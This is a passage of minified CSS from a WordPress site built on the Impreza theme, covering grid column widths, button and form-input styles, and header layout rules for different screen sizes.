(min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}div[class|="vc_col"].stretched{container-type:inline-size}@container (width >= calc(100cqw - 2rem)) and (min-width:calc(768px - 2rem)){.g-cols.via_flex.type_default>div[class|="vc_col"].stretched>.vc_column-inner{margin:-1rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:21;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:22}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-style:normal;text-transform:uppercase;font-size:1rem;line-height:1.2!important;font-weight:300;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:#5C85A7;border-color:transparent;border-image:none;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#5C85A7;border-color:transparent;border-image:none;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-btn-style_1{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:#5C85A7}.us-btn-style_1::after{content:"";position:absolute;transition-duration:inherit;transition-timing-function:inherit;top:0;left:0;right:0;height:0;border-radius:inherit;transition-property:height;background:#5C85A7}.w-filter-item-value.us-btn-style_1:has(input:checked)::after,.no-touch .us-btn-style_1:hover::after{height:100%}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-style:normal;text-transform:uppercase;font-size:1rem;line-height:1.2!important;font-weight:300;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:#ebebeb;border-color:transparent;border-image:none;color:#777777!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:rgba(0,0,0,0.05);border-color:transparent;border-image:none;color:#777777!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-btn-style_2{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.us-btn-style_2>*{position:relative;z-index:1}.no-touch .us-btn-style_2:hover{background:#ebebeb}.us-btn-style_2::after{content:"";position:absolute;transition-duration:inherit;transition-timing-function:inherit;top:0;left:0;right:0;height:0;border-radius:inherit;transition-property:height;background:rgba(0,0,0,0.05)}.w-filter-item-value.us-btn-style_2:has(input:checked)::after,.no-touch .us-btn-style_2:hover::after{height:100%}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0.3rem;--inputs-background:var(--color-content-bg-alt);--inputs-border-color:var(--color-content-border);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:var(--color-content-bg-alt);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:var(--color-content-text);--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}@media (max-width:1280px){.owl-carousel.arrows-hor-pos_on_sides_outside .owl-nav button{transform:none}}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#777777}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#000000}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden;visibility:hidden}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden;visibility:hidden}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_middle{line-height:100px;height:100px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:100px}.l-header:before{content:'130'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:20px;height:20px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40;height:40;overflow:visible;visibility:visible}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom 